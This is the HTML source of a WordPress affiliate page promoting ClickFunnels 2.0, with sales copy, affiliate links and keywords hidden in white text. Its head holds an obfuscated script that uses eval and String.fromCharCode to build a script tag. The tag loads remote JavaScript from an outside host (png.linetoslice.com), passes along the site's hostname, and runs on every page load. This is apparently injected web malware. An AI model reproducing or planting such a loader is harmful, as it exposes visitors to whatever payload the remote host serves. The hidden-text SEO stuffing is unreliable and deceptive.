.dropdown-menu-toggle{padding-left:30px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:30px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:30px;}.footer-widgets-container.grid-container{max-width:1400px;}.inside-site-info.grid-container{max-width:1400px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:3.5em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:3.5em;}
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://funnelexclusive.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://funnelexclusive.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<script src="https://funnelexclusive.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://funnelexclusive.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://funnelexclusive.com/scriptaculous.js?ver=6.8.3" id="js-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#eaeaea","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/funnelexclusive.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.7" id="cookie-law-info-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/funnelexclusive.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script src="https://funnelexclusive.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/funnelexclusive.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/funnelexclusive.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/funnelexclusive.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/funnelexclusive.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/funnelexclusive.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/funnelexclusive.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":"0"};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/funnelexclusive.com\/wp-admin\/admin-ajax.php","nonce":"97556fa8bb"};
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<link rel="https://api.w.org/" href="https://funnelexclusive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funnelexclusive.com/wp-json/wp/v2/posts/5344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funnelexclusive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://funnelexclusive.com/?p=5344' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funnelexclusive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelexclusive.com%2Fclickfunnels-2-0-toolbox%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funnelexclusive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelexclusive.com%2Fclickfunnels-2-0-toolbox%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LPZD86X4NR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LPZD86X4NR');
</script>

<meta name="google-site-verification" content="z65LBL0JMMzRWL02HA6tbBbq7_vyM0PyJwlCqbNxu2g" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-5344 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">The Ultimate Guide For Marketing Funnels</p>
					</div>			</div>
		</header>
				<nav class="main-navigation grid-container sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-menu" class=" menu sf-menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://funnelexclusive.com/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-20"><a rel="privacy-policy" href="https://funnelexclusive.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://funnelexclusive.com/contact-us/">Contact Us</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://funnelexclusive.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-5344" class="post-5344 post type-post status-publish format-standard hentry category-clickfunnelsreview" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">ClickFunnels 2.0 Toolbox</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>This post is about addressing the inquiry of ClickFunnels 2.0 Toolbox.</p>
<p>By resolving the question you are having, you are able to get <a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener">the true value of ClickFunnels</a>.</p>
<p>To find out the ultimate solution do make sure to read this post to the end.</p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">ClickFunnels 2.0 Toolbox </span><span style="color: #000000;">Intro </span></h2>
<p>ClickFunnels is an all-in-one tool that makes it very easy for any individual to create a sales funnel and quickly sell, and deliver their products or services online.</p>
<p>It&#8217;s designed for people that have a business mind yet do not have the coding as well as layout skills needed to develop an online business.</p>
<p>Instead of relying on tech-savvy people to build your sales funnel for you, ClickFunnels makes it possible to create sales funnel pages on your own.</p>
<p>&nbsp;</p>
<h2>Why Choose ClickFunnels</h2>
<p><a href="https://funnelexclusive.com/recommendofa" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-77" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20366'%3E%3C/svg%3E" alt="" width="430" height="366" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png 629w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11-300x256.png 300w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-77" src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" alt="" width="430" height="366" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png 629w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11-300x256.png 300w" sizes="(max-width: 430px) 100vw, 430px" /></noscript></a></p>
<p style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://funnelexclusive.com/recommendofa" target="_blank" rel="noopener"><strong><< Click Here Find To Out More >></strong></a></span></p>
<p>ClickFunnels is an excellent solution and a suitable online tool for all types of businesses. It works completely if your objectives are to collect leads, promote, and market products or services, ClickFunnels are able to help raise the conversion or sales.</p>
<p>The software program was co-founded by Russell Brunson and Todd Dickerson. According to Forbes, ClickFunnels is worth $360 million.</p>
<p>ClickFunnels was designed to get rid of the stress of producing sales funnels. It enables users to swiftly and easily create high transforming sales funnels, without programming and technical skills.</p>
<p>ClickFunnels is often used to create:</p>
<ul>
<li>Optin Pages</li>
<li>Sales Pages</li>
<li>Order Form Pages</li>
<li>Upsell Pages</li>
<li>Webinar Event Pages</li>
<li>Membership Sites</li>
<li>And more</li>
</ul>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #28ad03; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/recommendClickFunnels">Click Here To See ClickFunnels Live Demo</a></p>
<p>&nbsp;</p>
<h3>The Significance of Sales Funnel <span style="color: #ffffff;">ClickFunnels 2.0 Toolbox</span></h3>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Y1Mry56df10" data-id="Y1Mry56df10" data-query="" data-alt=""></div><noscript><iframe src="https://www.youtube.com/embed/Y1Mry56df10" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">&#65279;</span></iframe></noscript></p>
<p>&nbsp;</p>
<h4>Customer Awareness</h4>
<p>Awareness is the most important step in all sales funnel. You need to make aware of your potential customers to know of the product or services you have created. In this aspect, ClickFunnels provide all sorts of marketing supports that you can leverage to create awareness about your brand.</p>
<h4>Customer Interest <span style="color: #ffffff;">ClickFunnels 2.0 Toolbox</span></h4>
<p>This happens when potential customers clicking on your landing pages or sales pages or are that they provided their particulars such as email addresses through the opt-in page you created. ClickFunnels are able to support in this aspect by creating all sorts of lead generation funnel.</p>
<h4>Irresistible Offer&nbsp;</h4>
<p>When your customers have shown their interest, the next step is to make sure you have created a relevant offer that will lead to customers buying from you.</p>
<h4><strong>Desired Action by Customers</strong></h4>
<p>This could be in the form of providing their personal details such as names, email addresses, phone numbers through the pre-sell pages you created. And with the offer created at the backend, in most cases, it will lead to a sale.</p>
<p>&nbsp;</p>
<h2>Special Deal <span style="color: #ffffff;">ClickFunnels 2.0 Toolbox</span></h2>
<p><a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-78" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20645%20268'%3E%3C/svg%3E" alt="" width="645" height="268" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg 1049w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-300x125.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-1024x426.jpg 1024w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-768x319.jpg 768w" data-lazy-sizes="(max-width: 645px) 100vw, 645px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-78" src="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg" alt="" width="645" height="268" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg 1049w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-300x125.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-1024x426.jpg 1024w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-768x319.jpg 768w" sizes="(max-width: 645px) 100vw, 645px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><span style="text-decoration: underline;">Click Here To Register For The Free Webclass Here</span></a></p>
<p>If you have actually not purchased ClickFunnels yet, there is an alluring deal that is available now where many people do not aware of.</p>
<p>By not making the most of the special offer it actually costs you even more cash in the long-term.</p>
<p>The <strong>SPECIAL OFFER</strong> is called <a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><span style="text-decoration: underline;">Funnel Hacking Secret</span></a>.</p>
<p>Funnel Hacking Secrets is the only deal or discount that is provided for ClickFunnels. The Special deal allows you to get amazing bonus offers and assist you to make a ton even more money with ClickFunnels if you execute them.</p>
<p>Purchasing Funnel Hacking Secrets will assist you to save hundreds and thousands of bucks on your ClickFunnels membership and various other 3rd party integrations software such as copywriting, autoresponder, <a href="https://www.bigcommerce.com/blog/payment-gateways/" target="_blank" rel="noopener noreferrer">payment gateway</a>, <a href="https://www.cnet.com/news/best-web-hosting-providers-for-2020-dreamhost-bluehost-a2hosting-more/" target="_blank" rel="noopener noreferrer">hosting</a>, and a lot more.</p>
<p>&nbsp;</p>
<h2>Just How ClickFunnels Benefit In All Businesses</h2>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-79" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20315'%3E%3C/svg%3E" alt="" width="550" height="315" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg 830w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-300x172.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-768x440.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-79" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg" alt="" width="550" height="315" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg 830w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-300x172.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-768x440.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-popout fasc-rounded-medium fasc-ico-after dashicons-arrow-right-alt" style="background-color: #39c406; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/recommendClickFunnels">Click Here And See ClickFunnels In Action</a></p>
<p>&nbsp;</p>
<p>ClickFunnels is a software that builds sales funnels, landing pages, and also sales pages.</p>
<p>The program was largely created to aid businesses to create highly effective sales funnels that make it very simple and also very easy to generate leads as well as make sales.</p>
<p>The good idea regarding ClickFunnels is that you don&#8217;t need to be a designer to code or layout sales pages.</p>
<p>ClickFunnels is an efficient sales funnel builder, a wise remedy for business owners who lack layout as well as coding capabilities.</p>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/7kkSC7jdnf8" data-id="7kkSC7jdnf8" data-query="" data-alt=""></div><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/7kkSC7jdnf8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></noscript></p>
